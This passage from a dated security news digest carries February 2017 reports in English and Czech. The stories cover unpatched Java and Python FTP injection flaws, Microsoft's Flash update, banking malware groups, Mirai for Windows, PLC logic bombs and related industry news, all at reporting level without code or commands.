The FTP protocol injection flaw could be exploited to trick the target firewall into accepting TCP connections from the web to the vulnerable host’s system on its “high” ports (from 1024 to 65535).”
FTP protocol injection attack is caused by an old and well-known security issue in FTP protocol called classic mode FTP that is still supported by default by many firewall vendors.
When a classic mode FTP connection is initiated, the firewall temporarily opens a port (typically included in the range 1024 and 65535) specified in the PORT command.
Using the FTP protocol injection issue in Java and Python, the attacker just needs to know the targeted host’s internal IP address while classic mode FTP connection is started.
In order to open a port in the targeted firewall the attackers need to make the following requests:
Determining Internal IP – Identify the victim’s internal IP address, in order to do it, the attackers “send an URL, see how the client behaves, then try another until the attack is successful.”
Packet Alignment – Determine packet alignment and ensure that the PORT command is injected at the right moment, making the attack work.
Exploit the vulnerability.
Once identified the process to bypass the firewall, all an attacker needs to do to launch the attack is to trick victims into accessing a malicious Java or Python applications running on a server to bypass the network defense.
“If a desktop user could be convinced to visit a malicious website while Java is installed, even if Java applets are disabled, they could still trigger Java Web Start to parse a JNLP (Java Network Launch Protocol) file,” Morgan said. “These files could contain malicious FTP URLs which trigger this bug.” reads the analysis.
“Also note, that since Java parses JNLP files before presenting the user with any security warnings, the attack can be entirely successful without any indication to the user (unless the browser itself warns the user about Java Web Start being launched).”
A similar flaw resides in Python’s urllib2 and urllib libraries, although “this injection appears to be limited to attacks via directory names specified in the URL.”
Both flaws were already reported to the companies, the FTP protocol injection flaw was reported to the Python team in January 2016 and Oracle in November 2016, but they are still unpatched.
Morgan has also developed a proof-of-concept (PoC) exploit code that he will release only after both Oracle and Python will relaese the necessary security updates.
According to Morgan his exploit code has successfully been tested against Palo Alto Networks and Cisco ASA firewalls, the list of vulnerable network security devices could include many other systems.
Below Morgan’s recommendations:
Consider uninstalling Java from all desktop systems. If this is not possible due to legacy application requirements, disable the Java browser plugin from all browsers and disassociate the .jnlp file extension from the Java Web Start binary.
Consider requesting an update to fix these issues from Oracle and the Python Software Foundation. Be sure to apply security updates to all versions of Java and Python, including those running on application servers and appliances.
Disable classic mode FTP in all firewalls, allowing only passive mode.
České podniky se bojí selhání techniky a neopatrnosti uživatelů
22.2.2017 SecurityWorld Zabezpečení
Acronis představil výsledky svého lokálního průzkumu v oblasti zálohování, který provedl letos v lednu a únoru mezi českými prodejními partnery.
Z průzkumu vyplývá, že v souvislosti se ztrátou důležitých podnikových dat se 83 % českých společností a organizací nejvíce obává selhání své techniky. Nejčastěji potřebují zálohovat fyzické servery, ale rychle narůstá podíl zálohování virtualizované infrastruktury.
Klíčová zjištění z lokálního průzkumu:
České firmy a organizace se v souvislosti se ztrátou podnikových dat obávají selhání či poškození své techniky (83 %), neopatrnosti uživatelů (78 %) a malwarových a ransomwarových útoků (61 %);
Nejčastěji firmy řeší zálohování fyzických serverů (72 %), stanic (51 %), virtualizace VMware (49 %) a virtualizace Hyper-V (44 %);
V současné době preferuje lokální zálohovací řešení 88 % firemních zákazníků, 12 % upřednostňuje cloud;
Jako nejrizikovější trendy letošního roku vnímají především hrozby ransomwaru (77 %) a sociálních sítí (39 %);
„Jen v roce 2016 ransomware způsobil škody v hodnotě 1 miliardy dolarů a stal se v současnosti bezpochyby hrozbou číslo jedna,“ řekl Zdeněk Bínek, zodpovědný za prodej řešení Acronis na českém a slovenském trhu. „Protože jsou útoky stále sofistikovanější a napadají nejen standardní firemní data, ale také jejich zálohy a samotné zálohovací systémy, bude stále důležitější, aby backup řešení obsahovala aktivní ochranu proti ransomwaru. Po takovýchto řešeních letos poroste poptávka nejvíce.”
Microsoft releases update for Flash Player, but leaves two disclosed Flaws Unpatched
22.2.2017 thehackernews Vulnerebility
Microsoft on Tuesday released security update (KB 4010250) to patch flaws in Adobe Flash Player for its customers using Internet Explorer on Windows 8.1 and later, as well as Edge for Windows 10, but two already disclosed flaws remain unpatched.
Just last week, Microsoft announced that its February patches would be delayed until March due to a last minute issue, a move that led to Google publishing details of an unpatched Windows bug.
However, the software giant emailed a handful of big business to alert them to the incoming patches on Monday, advising them to update their systems as soon as possible.
The security patches are now available to all Windows customers over Windows Update, and "No other security updates are scheduled for release until the next scheduled monthly update release on March 14, 2017," Microsoft says.
Bulletin MS17-005 for Adobe Flash Player addresses remote code execution (RCE) vulnerabilities for some currently supported Windows systems.
The flaws are rated "Critical" for Windows client operating systems to Windows 8.1 and Windows Server 2016, but "Moderate" for Windows Server 2012.
But Microsoft Won't Patch Two Disclosed Flaws Until 14th March
However, two security vulnerabilities, which have already been publicly disclosed with working exploit code, remain still unpatched, giving attackers enough time to target Windows users.
First one is a Windows SMB vulnerability that affects Windows 8, Windows 10 and Windows Server. The proof-of-concept exploit code of this flaw was released just over a week ago.
The other one is the flaw disclosed by Google earlier this week that affects Microsoft's Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10 that had yet to be patched.
Google disclosed the vulnerability, which resides in Windows' Graphics Device Interface (GDI) library, with POC exploit, meaning attackers can exploit the vulnerability before Microsoft issue a patch.
The latest security patches come a week after Microsoft's usual Patch Tuesday.
Since details of the security updates released by Microsoft on Tuesday remain sketchy, what these patches resolve is not currently known.
So if you check for updates on your Windows PC and find one waiting for you, don't be surprised and patch your software immediately to make sure your Flash Player software is secure, though you’ll still be waiting until March 14 for the complete Patch Tuesday fix.
Microsoft Releases Security Update for Flash Player Libraries
22.2.2017 securityweek Vulnerebility
While most of this month’s security updates have been postponed to March 14, Microsoft has decided to release one bulletin to address the Flash Player vulnerabilities fixed by Adobe on Patch Tuesday.
The critical bulletin, MS17-005, resolves 13 vulnerabilities in the Flash Player libraries used by Internet Explorer 10, Internet Explorer 11 and Edge.
The patches, obtainable via Windows Update and the Microsoft Update Catalog, are available for Windows 8, Windows RT 8.1, Windows Server 2012, Windows Server 2012 R2, Windows Server 2016, and Windows 10.
The Flash Player flaws patched by Adobe this month are memory corruption issues that can be exploited for arbitrary code execution. They were reported to the vendor by researchers at Google Project Zero, Microsoft, Palo Alto Networks, Fortinet’s FortiGuard Labs and CloverSec Labs.
There had been no evidence of exploits in the wild, but apparently Microsoft decided that the flaws are serious enough to warrant the release of an out-of-band update.
There are at least two Windows zero-day vulnerabilities that Microsoft is expected to address next month. One of them is a denial-of-service (DoS) flaw caused by how SMB traffic is handled.
The second one is a medium severity information disclosure issue discovered by Google Project Zero researchers. Google made the details of the security hole public after Microsoft failed to release a patch within 90 days.
Microsoft still hasn’t shared any information on why it had to delay the February patches, only saying that it was a last minute issue. Some have speculated that it could have something to do with cumulative updates or an infrastructure problem.
RTM gang is the cybercrime organization that targets remote banking system
22.2.2017 securityweek CyberCrime
Researchers at ESET are monitoring the activity of a cybercrime group tracked as RTM that focuses its criminal operations on Remote Banking Systems.
Experts at software firm ESET are monitoring the activity of a cybercrime group tracked as RTM that using a sophisticated malware written in Delphi language to target Remote Banking Systems (RBS). The Remote Banking Systems are business software used to make bulk financial transfers.
The Russian CERT FinCERT who is involved in the investigation of cybercrime targeting Russian financial institutions 2016 issued a security advisory.
According to ESET, the RTM gang has been active since 2015 and used a spyware to monitor the victims’machines.
“This group, active since at least 2015, is using malware, written in Delphi, to spy on its victims in a variety of ways, such as monitoring keystrokes and smart cards inserted into the system.” reads the blog post published by ESET.
The malware allows the RTM gang to monitor real-time the banking-related activities of the victims as well as the possibility to exfiltrate data from their PCs.
The malicious code used by the crooks actively searches for export files that are commonly used to a widespread accounting software called “1C: Enterprise 8”, mostly in Russia.
These specific files contain details of bulk transfers and are managed by RBS systems to complete payment orders. Intercepting these files, it is possible to modify them in order to hijack payments.
Researchers at ESET highlighted that the same attack technique was also used by other criminal organizations, such as Buhtrap and Corkow, that have also targeted RBS users in the past, slowly building an understanding of the network and building custom tools to steal from corporate victims.
Both groups used custom tools to target the RBS systems in the past, and the recent operations conducted by the RTM confirm that criminal organizations are looking with interest at this specific hacking activity.
The RTM mainly targeted financial organizations in Russia and in neighbor countries, but the experts warn that other groups using similar tactics are operating in Western Europe.
ESET published a white paper detailing the activities of the RTM gang, enjoy it!
Finanční sektor zasáhla série útoků, hackeři matou vyšetřovatele
22.2.2017 SecurityWorld Hacking
V posledních měsících se na finanční organizace z celého světa svalila vlna organizovaných a sofistikovaných útoků od neznámých hackerů. Nejnovější poznatky vyšetřovatelů ukazují, že v malwaru rozesílaném po bankách jsou záměrně vložena ruská slova, která mají vyšetřovatele svést na špatnou stopu.
Výzkumníci z firmy BAE Systems, která se zaměřuje na kybernetickou bezpečnost, nedávno získala a analyzovala vzorky malwaru souvisejícího se sérií útoků. Hackerský malware zasáhl 104 organizací ze 31 zemí, přičemž většinou se jednalo o banky.
V malwaru výzkumníci objevili několik příkazů a textových řetězců v ruštině; jazyk je však natolik zvláštní, že jednotlivé fráze byly zřejmě do ruštiny přeloženy pomocí online překladačů. Výsledný text nedává rodilému ruskému mluvčímu příliš smysl.
„V některých případech pozměnil nepřesný překlad celkový smysl slov,“ píší vědci v příspěvku na blogu. „To silně naznačuje, že pro strůjce útoků není ruština rodný jazyk a tedy, že využití ruských slov je ‚falešným signálem‘.“
Zvláštní chování má zřejmě zmást vyšetřovatele útoků. Některé technické důkazy však nasvědčují, že vzorky malwaru a celkově útoky jako takové lze přiřadit ke skupině v odborných kruzích známé jako Lazarus.
Lazarus je aktivní již minimálně od roku 2009 a je viněn z různých útoků proti vládám a soukromým organizacím po celém světě, od Jižní Korey po USA.
Někteří odborníci se rovněž přiklání k názoru, že za útok na Sony Pictures Entertainment z roku 2014, při kterém unikla některá soukromá data a bylo vyřazeno několik počítačů, může právě Lazarus. FBI a jiné americké zpravodajské agentury pak přímo obvinili také Severní Koreu.
Jméno skupiny Lazarus se skloňuje i ve spojitosti s krádeží 81 milionů dolarů z centrální banky Bangladéše z konce minulého roku. V tomto útoku hackeři využili malware k manipulaci s počítači využívanými bankou k přesunu finančních prostředků skrze síť SWIFT. Pokusili se přesunout 951 milionů celkově, ale některé z transakcí selhaly a část se následně úspěšně podařilo zaslat zpět do banky po detekování útoku.
Dříve v únoru malwarový útok zasáhl několik polských bank, útoky mají pocházet z malwarem nakažené stránky polské finanční správy.
Výzkumníci s BAE Systems a Symantecu útoky v Polsku propojili s větší sérií útoků, které započaly již v říjnu. Podobným způsobem došlo k narušení zabezpečení i v národní bance Mexika a největší státem vlastněné bance Uruguaye.
Software malwaru použitý v útocích nese společné znaky s nástroji dříve připsanými skupině Lazarus.
Ruského původu je hned několik hackerských skupin, které se navíc specializují na banky. Tyto skupiny používají přesně cílený druh phishingu (spear-phishing), aby si nejprve v bankách vytvořily pomyslný vstupní bod, pochopily interní procedury, které banka používá, a až poté začaly krást peníze. Výzkum BAE Systems napovídá, že Lazarus se snaží o to, aby jeho aktivita vykazovala podobné rysy jako ruskojazyčné hackerské skupiny.
Watson jde do kognitivních bezpečnostních center
22.2.2017 SecurityWorld Bezpečnost
IBM Security ohlásila dostupnost kyberbezpečnostního programu Watson (Watson for Cyber Security), první inteligentní technologie v oboru navržené k využití v kognitivních bezpečnostních centrech.
V průběhu minulého roku se program Watson učil jazyk kybernetické bezpečnosti a zpracoval více než milion bezpečnostních dokumentů. Nyní bude bezpečnostním expertům pomáhat analyzovat tisíce výzkumných zpráv psaných přirozeným jazykem, které ještě nikdy před tím nebyly moderním bezpečnostním nástrojům zpřístupněny.
Podle průzkumu IBM bezpečnostní týmy důkladně analyzují v průměru více než 200 tisíc bezpečnostních událostí denně, což vede k více než 20 tisícům promarněných hodin ročně, které jsou vynaloženy na řešení falešných poplachů.
Zavedení kognitivních technologií do bezpečnostních center se ukazuje jako nutné a zásadní pro to, aby bylo možné udržet krok s bezpečnostními událostmi, jejichž počet se má podle předpokladů v příštích pěti letech zdvojnásobit.
Watson for Cyber Security bude integrován do nové platformy kognitivních bezpečnostních center společnosti IBM, kde se moderní kognitivní technologie spojí s bezpečnostními operacemi. Bude tak možné reagovat na hrozby cílené na koncové uživatele, sítě a cloud.
Jádrem této platformy je nástroj IBM QRadar Advisor with Watson, nová aplikace, která je dostupná na platformě IBM Security App Exchange, a která jako první využívá kyberbezpečnostní údaje programu Watson.
Tuto novou aplikaci již využívají například Avnet, univerzita v New Brunswick, Sogeti, Sopra Steria a 40 dalších zákazníků po celém světě s cílem zvýšit objem vyšetřovaných bezpečnostních událostí vedených jejich bezpečnostními analytiky.
Kvůli dramatickému nárůstu bezpečnostních incidentů společnost IBM také investovala do výzkumu zaměřeného na zavedení kognitivních nástrojů do celosvětové sítě ovládacího centra IBM X-Force. Součástí výzkumu je i chatbot řízený programem Watson, který se v současné době používá ke komunikaci se zákazníky IBM Managed Security Services.
IBM rovněž představila nový výzkumný projekt s krycím názvem Havyn. Jde o svého druhu ojedinělého bezpečnostního pomocníka ovládaného hlasem, který využívá konverzační technologii programu Watson a reaguje na verbální příkazy a přirozený jazyk bezpečnostních analytiků.
Unpatched Python and Java Flaws Let Hackers Bypass Firewall Using FTP Injection
21.2.2017 thehackernews Vulnerebility
This newly discovered bugs in Java and Python is a big deal today.
The two popular programming languages, Java and Python, contain similar security flaws that can be exploited to send unauthorized emails and bypass any firewall defenses.
And since both the flaws remain unpatched, hackers can take advantage to design potential cyber attack operations against critical networks and infrastructures.
The unpatched flaws actually reside in the way Java and Python programming languages handle File Transfer Protocol (FTP) links, where they don't syntax-check the username parameter, which leads to, what researchers call, protocol injection flaw.
Java/Python FTP Injection to Send Unauthorized SMTP Emails
In a blog post published over the past week, security researcher Alexander Klink detailed the FTP protocol injection vulnerability in Java's XML eXternal Entity (XXE) that allows attackers to inject non-FTP malicious commands inside an FTP connection request.
To demonstrate the attack, Alexander showed how to send an unauthorized email via SMTP (Simple Mail Transfer Protocol) in an FTP connection attempt, even though the FTP connection failed, as FTP servers does support authentication, but doesn't check for the present of carriage returns (CR) or line feeds (LF) in usernames.
"This attack is particularly interesting in a scenario where you can reach an (unrestricted, maybe not even spam- or malware-filtering) internal mail server from the machine doing the XML parsing," Alexander concluded.
Java/Python FTP Injections Allow to Bypass Firewall
However, two days later in a separate security advisory, security researcher Timothy Morgan from Blindspot Security came forward with his findings, showing more threatening exploitation scenario where the FTP URL handlers in both Java and Python can be used to bypass firewalls.
Morgan said such FTP protocol injection flaw could be used to trick a victim's firewall into accepting TCP connections from the web to the vulnerable host's system on its "high" ports (from 1024 to 65535).
Besides the FTP protocol injection attack, there's reside a decade old security issue in FTP protocol called classic mode FTP – an insecure mechanism of client-server FTP interactions, but many firewall vendors still support it by default.
When a classic mode FTP connection is initiated, the firewall temporarily opens a port – typically between 1024 and 65535 – specified in the PORT command, which introduces security risks.
Using the FTP protocol injection issue in Java and Python, an attacker who knows the targeted host’s internal IP address can start a classic mode FTP connection, which attackers can use for nefarious purposes.
Morgan has determined that an attacker can open up one port in the targeted firewall with only three requests:
Identify the victim's internal IP address – this requires an attacker to "send an URL, see how the client behaves, then try another until the attack is successful."
Determine packet alignment and ensure that the PORT command is injected at the right moment, making the attack work.
Exploit the vulnerability.
Each additional request can be used to open up another TCP port.
Easily Exploitable Protocol Injection Flaw
However, the researcher warned that his exploit could be used for man-in-the-middle (MitM) attacks, server-side request forgery (SSRF), an XEE attack and more – and once bypassed the firewall, desktop hosts can be attacked even if they do not have Java installed.
All an attacker need is to convince victims into accessing a malicious Java or Python applications installed on a server to bypass the entire firewall.
"If a desktop user could be convinced to visit a malicious website while Java is installed, even if Java applets are disabled, they could still trigger Java Web Start to parse a JNLP (Java Network Launch Protocol) file," Morgan said. "These files could contain malicious FTP URLs which trigger this bug."
"Also note, that since Java parses JNLP files before presenting the user with any security warnings, the attack can be entirely successful without any indication to the user (unless the browser itself warns the user about Java Web Start being launched)."
According to Morgan, a nearly identical flaw also exists in Python's urllib2 and urllib libraries, although "this injection appears to be limited to attacks via directory names specified in the URL."
Protocol Injection Flaw Is Still Unpatched
Morgan said the FTP protocol injection flaw was reported to the Python team in January 2016 and Oracle in November 2016 by his company, but neither of the two has issued any update to address the issue.
Morgan has developed a proof-of-concept (PoC) exploit but is currently holding back publication of his exploit until Oracle and Python respond to the disclosure and release patches.
The Morgan's exploit has successfully been tested against Palo Alto Networks and Cisco ASA firewalls, though researchers believe many commercial firewalls are also vulnerable to FTP stream injection attacks.
So until patches become available, Morgan suggests users uninstall Java on their desktops and in browsers, as well as disable support for "classic mode" FTP on all firewalls.
Mirai for Windows Built by Experienced Bot Herder: Kaspersky
21.2.2017 securityweek BotNet
The Windows variant of the infamous Mirai Linux botnet is the offspring of a more experienced bot herder, possibly of Chinese origin, Kaspersky Lab security researchers warn.
Recently detailed by Doctor Web, its main functionality is to spread the Mirai botnet to embedded Linux-based devices. The malware also abuses Windows Management Instrumentation (WMI) to execute commands on remote hosts, and targets Microsoft SQL Server and MySQL servers to create admin accounts and abuse their privileges.
In a report published this week, Kaspersky Lab researchers explain that Mirai for Windows is nothing but a malware spreader and that it shouldn’t be considered a new botnet. However, the new threat features code differences when compared to the original Mirai, which emerged in the second half of last year, targeting insecure Internet of Things (IoT) devices.
The spreader, Kaspersky confirms, was designed to brute force a remote telnet connection to spread Mirai to previously unavailable resources. By targeting Windows, the Trojan has access to Internet facing vulnerable SQL servers running on the platform, which can be connected to IP cameras on private networks, as well as to DVRs, media center software, various Raspberry and Banana Pi devices, and other internal devices.
What the Russia-based security firm underlines, however, is that the Windows bot isn’t actually new, and that some of its components date back as far as 2014, while its functionality can be traced “back to public sources at least as early as 2013.” The threat can spread “Mirai bots to embedded Linux systems over a very limited delivery vector,” the security company also says.
However, the Mirai crossover between the Linux and Windows platforms is unfortunate, and the public availability of botnet’s source code is expected to bring “heavy problems to the internet infrastructure for years to come,” Kaspersky says. The company also believes that this Windows Trojan is only a minor start compared to the issues to come.
The Windows spreader was designed to search for and attack hosts based on a specific list, and to spread the Linux Mirai botnet over telnet. It can also drop a downloader onto the compromised systems, which in turn downloads Mirai.
Mirai for Windows, Kaspersky says, is the work of a more experienced developer. Various artefacts, the word choice in strings, and the fact that the malware was compiled on a Chinese system (the host servers are maintained in Taiwan), suggest that this author might be a Chinese speaker. The fact that this Trojan is using code-signing certificates stolen exclusively from Chinese companies appears to support this idea as well.
“The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016,” Kaspersky notes.
Furthermore, the security company says, this exposes more systems and networks to Mirai, while also demonstrating the slow maturing of Mirai. The bot code has been put together from other projects and previous sources, with most components, techniques, and functionality being several years old. The components are hosted embedded within jpeg comments, a technique used since 2013.
Other interesting characteristics of Mirai for Windows include the blind SQLi (sql injection) and brute forcing techniques, which are compiled from a “Cracker” library meant with the “tasking” of various attacks. Furthermore, the Windows bot’s source was supposedly developed in a modular manner in C++, with its functionality broken out across source libraries. The code signing certificates used by the threat appear to have been stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China.
Logic Bombs Pose Threat to ICS: Researchers
21.2.2017 securityweek ICS
Ladder logic bombs pose threat to ICS
Logic bombs can pose a significant threat to industrial control systems (ICS), particularly programmable logic controllers (PLCs), researchers warned in a paper published last week.
A logic bomb is a piece of code designed to set off a malicious function when specified conditions are met, such as a time and date, or when data provided by a sensor has a certain value.
It is not unheard of for malware to use logic bombs (e.g. Stuxnet and Shamoon), but experts at IIIT Hyderabad in India and the Singapore University of Technology and Design believe there is not enough research on the threat posed to ICS.
Their research has focused on PLCs and ladder programming, which is used to write software for these devices. That is why this type of threats have been named by the experts “ladder logic bombs.”
PLCs are known to have vulnerabilities and researchers have warned of several potential threats, including worms and stealthy pin control attacks.
In an effort to prevent certain attacks, PLC manufacturers have implemented mechanisms designed to block unauthorized firmware from being uploaded to a device. On the other hand, researchers discovered that there is no authentication or security checks in place to ensure that unauthorized logic updates cannot be delivered to a PLC.
An attacker who has physical access to the targeted PLC – in some configurations attacks can also be conducted over the network – can upload malicious logic to the device and hijack it. The attacker can download and upload logic configurations using specialized software, such as Studio 5000 or ControlLogix from Rockwell Automation.
Related: Learn More at the 2017 Singapore ICS Cyber Security Conference
Researchers believe ladder logic bombs can be very dangerous considering that the attacker needs to access the targeted PLC only once. The “bomb” can then be triggered externally, using a specified input, or it can be triggered internally by a system state, certain instructions or at a preset date and time.
According to experts, ladder logic bombs can be used for a wide range of purposes, including denial-of-service (DoS) attacks, changing the PLC’s behavior, and obtaining data. These attacks have been tested in real-world ICS environments.
In the case of DoS attacks, hackers can add a piece of malicious logic to cause the PLC to stop working, potentially damaging the process it controls. Once triggered, the “bomb” can enter an infinite loop and make the device useless.
Ladder logic bombs can also be leveraged to manipulate data, such as sensor readings, which can be used to cover up other unauthorized activities or cause the device to enter an error state.
Attackers can also secretly log sensitive PLC data by using FIFO buffers and recording data into arrays on the device. These threats can go undetected for an extended period of time by not interfering with the device’s normal operation.
In order to prevent these types of attacks, researchers have proposed both network-based countermeasures and centralized validation of running code, which includes the use of authentication or cryptographic signatures for logic updates.
Logic bombs were also used recently in the simulation of a ransomware attack on industrial systems. Researchers showed how specially designed malware can hijack and potentially cause serious damage to a water treatment plant.
CompTIA Offers New Security Analyst Certification
21.2.2017 securityweek Security
An ISACA survey released during RSA week sought to illustrate the state of cyber security workforce development and its current trends. The results would surprise no-one in the industry: recruiting security talent is hard.
But the ISACA survey makes two particularly interesting statements: firstly, that 70% of enterprises "require a security certification for open cyber security positions"; and secondly, that for 55% of enterprises, "practical hands-on experience is the most important cyber security candidate qualification." Since a candidate cannot get experience without first getting a position, new candidates for open cyber security jobs need as much help with other 'qualifications' as possible.
Today, CompTIA has announced a new security qualification: CSA+. It sits between Security+ (covering essential principles for network security and risk management), and CASP (the CompTIA Advanced Security Practitioner, which certifies critical thinking and judgment across a broad spectrum of security disciplines).
CSA+ focuses on the skills required for the use of threat detection tools, data analysis and the interpretation of results to identify vulnerabilities, threats and risks. It certifies a proficiency in data driven security.
"By placing greater emphasis on data analytics, we get a real-time, holistic view of the behavior of the network, its users and their devices to identify potential vulnerabilities and strengthen them before an intrusion happens,” explained CompTIA's senior director for products, James Stanger.
This is perhaps the most critical area of the overall cyber security skills gap, and one that is growing faster than most. The Bureau of Labor Statistics states, "Employment of information security analysts is projected to grow 18 percent from 2014 to 2024, much faster than the average for all occupations. Demand for information security analysts is expected to be very high, as these analysts will be needed to create innovative solutions to prevent hackers from stealing critical information or causing problems for computer networks."
"Data analytics is key," says Jim Lucari, senior manager of certification at HP Enterprise. "Everybody in technology should have this CSA+. It should be mandatory if you're going to stay in IT over the coming decade." The CSA+ qualification could help potential employers gauge candidates' aptitude and skill level for this critical area.
CSA+ exams are available globally via Pearson VUE Testing centers. However, it is not an entry-level security qualification. Although private individuals could use it as part of a project to get into cyber security, it might better suit career advancement than career entry. "Because of the advanced nature of CompTIA CSA+," Stanger told SecurityWeek, "we recommend that candidates for the certification have a minimum of three to four years of hands-on information security or related experience; and hold CompTIA Network+ and Security+ certifications."
One of the recommendations from the ISACA survey suggests that employers should "Groom employees with tangential skills -- such as application specialists and network specialists -- to move into cyber security positions."
Putting such staff through the CSA+ certification could provide a cost-effective approach to filling the cyber analyst security gap. "We recommend a minimum of five days of intensive 'boot camp' style training," said Sanger; "or a quarter or semester of academic instruction."
TeamSpy Malware Spotted in New Campaign
21.2.2017 securityweek Virus
TeamSpy, the data-stealing malware that was associated with a decade-long cyber-espionage operation several years ago, has resurfaced in a new attack campaign, Heimdal Security researchers warn.
The malware, designed to provide its operators with full access to the compromised machines, was used in an information gathering operation that focused mainly on ordinary people, though some victims were found to be high profile industrial, research, or diplomatic targets. The malware was abusing the legitimate TeamViewer remote access tool for its nefarious operations, researchers discovered.
The newly observed attack relies on social engineering to trick potential victims into installing TeamSpy onto their computers. The malware is being distributed via spam emails that contain a malicious ZIP attachment designed to drop an infected DLL (MSIMG32.dll) on the target machine. Two other files are also downloaded onto the computer: 324.bat and 324.exe.
The same as other TeamViewer-abusing malware, the malicious app leverages DLL hijacking to abuse the legitimate software for its nefarious operations. TeamSpy includes various components of the legitimate program, such as a TeamViewer VPN and a keylogger. Upon installation, it kills a series of Windows processes to install these components and launch them.
Simultaneously, the malware copies logs to a text file and writes all usernames and passwords it can find to it. The file is then sent to the command and control (C&C) server.
The final goal of the attack, however, is to gain complete control of the infected PC and to gather confidential information from it while keeping a low profile to avoid alerting the user. For that, the malware downloads additional components, including the TeamViewer application.
“Given how the TeamSpy infection happens, it is clear that a TeamViewer session started by the attackers will be invisible to the victim. This can lead to numerous forms of abuse against the services that the logged in user runs on his/her computer,” Heimdal Security’s Andra Zaharia notes. What’s more, the attack can circumvent two-factor authentication, she says.
The newly observed payload has a low detection rate at the moment and users are advised to carefully analyze all unwanted emails and to avoid downloading attachments from unknown senders. “Malware can disguise itself in many forms on the web, and all it takes is one click to trigger an infection,” Zaharia concludes.
Corporate email addresses are 6.2x more targeted by phishing
21.2.2017 securityaffairs Phishing
At the RSA security conference in San Francisco, the experts at Google Research explained that Corporate email addresses are privileged targets for hackers.
At the RSA security conference in San Francisco, the experts at the Google Research team at the Google Research team have shared the results of an interesting study on cyber attacks against emails accounts.
Corporate email addresses are 4.3 more likely to receive malicious codes compared to personal accounts, 6.2 times more likely to receive phishing lures, and 0.4 times less likely to receive spam messages.

The Google Research team analyzing more than one billion emails that passed through its Gmail service, the experts discovered that corporate inboxes are a privileged target for threat actors. The result is not surprising because corporate email accounts contain more valuable information for attackers. Cyber criminals can steal information and resell them on the Dark Web, meanwhile, nation-state actors could use them for espionage activities.
Which is the most targeted industry?
This result is very interesting, organizations in the real estate sector were the most targeted with malicious codes, while spam emails proposing products and services mostly targeted companies in entertainment and IT industries.

Organizations in the financial sector are the privileged target of phishing campaigns, the experts at Google believe that phishing attacks will continue to increase in the future.
Anyway, there is a good news for Gmail.users, as announced by Elie Bursztein, the head of Google’s anti-abuse research team, the company is going to implement the SMTP Strict Transport Security to the email service.
The SMTP STS will provide a further security measure to protect Gmail users from man-in-the-middle attacks that leverage on rogue certificates. Google, Microsoft,
“Google, Microsoft, Yahoo and Comcast are expected to adopt the standard this year, a draft of which was submitted to the IETF in March 2016.” wrote ThreatPost.
Unpatched Flaws in Python, Java Allow Firewall Bypass
21.2.2017 securityweek Vulnerebility
Unpatched vulnerabilities related to how Java and Python handle file transfer protocol (FTP) URLs can be exploited for various purposes, including for sending unauthorized emails and bypassing firewalls, researchers warned.
In a blog post published over the weekend, Alexander Klink showed how XML external entity (XXE) and server-side request forgery (SSRF) vulnerabilities can be exploited to send emails via SMTP (Simple Mail Transfer Protocol) commands using specially crafted FTP URLs.
Klink’s attack method relies on Java XML parsers and the expert believes it can be particularly useful for scenarios where the attacker has access to an internal mail server from the system that does the XML parsing. The researcher showed how a specially crafted FTP URL can be used to send emails, including ones with attachments.
However, according to Blindspot Security’s Timothy Morgan, the attack method can be used for more than just sending emails. Furthermore, in addition to Java’s FTP URL handling code, a similar vulnerability affects Python’s urllib and urllib2 libraries.
After seeing Klink’s blog post, Morgan also published an advisory describing his findings. He pointed out that such FTP injections can be used to trick a firewall into accepting TCP connections from the Web to the vulnerable system on a specified port.
When a classic mode FTP connection is initiated, the firewall needs to temporarily open a port – typically between 1024 and 65535 – specified in the PORT command. This has been known to introduce security risks for well over a decade, but many firewall vendors still support classic mode FTP by default.
Using the vulnerability, an attacker who knows the targeted host’s internal IP address can inject a malicious PORT command into the stream and open an arbitrary port. The challenge is to determine the victim’s IP address and ensure that the PORT command is sent at the beginning of a packet.
Morgan has determined that an attacker can open up one port in the targeted firewall with only three requests: one to identify the victim’s internal IP, one to determine packet alignment and ensure that the PORT command is injected at the right moment, and one to actually exploit the vulnerability. Each additional request can be used to open up another TCP port.
There are several methods that can be used to exploit the flaw, including via man-in-the-middle (MitM), SSRF and XXE attacks. The most “startling” attack scenario, according to Morgan, involves JNLP (Java Network Launch Protocol) files.
“If a desktop user could be convinced to visit a malicious website while Java is installed, even if Java applets are disabled, they could still trigger Java Web Start to parse a JNLP file. These files could contain malicious FTP URLs which trigger this bug,” Morgan explained. “Also note, that since Java parses JNLP files before presenting the user with any security warnings, the attack can be fully successful without any indication to the user (unless the browser itself warns the user about Java Web Start being launched).”
Python developers were notified about the issue more than one year ago, and Oracle was provided the details of the attack method in November. However, the issue still hasn’t been addressed in either Java or Python.
Morgan has developed a proof-of-concept (PoC) exploit, but it will only be made public after Oracle and Python release patches.
The method has been tested against Palo Alto Networks and Cisco ASA firewalls, but experts believe many commercial firewalls are vulnerable to FTP stream injection attacks.
Until patches become available, attacks can be prevented by uninstalling Java and by disabling classic mode FTP in firewalls.
Siklu fixed a serious RCE vulnerability in the Siklu EtherHaul Radios
21.2.2017 securityaffairs Vulnerebility
The security researcher Ian Ling discovered a serious remote command execution (RCE) flaw in the Siklu EtherHaul Radios devices.
Security expert Ian Ling has discovered a severe remote command execution (RCE) vulnerability in the Siklu’s EtherHaul wireless point-to-point radios.
The flaw could be exploited by remote unauthenticated attackers to execute commands and retrieve sensitive information, including usernames and plaintext passwords from the device.
The Israeli firm Siklu has already released a patch to address the vulnerability in the vast majority of its products that have been sold to mobile operators, service providers, wireless security network operators, governments, and enterprises.
The security expert discovered the flaw while testing a feature in the web interface that could be used by operators to configure one radio from another that has a wireless connection to it.
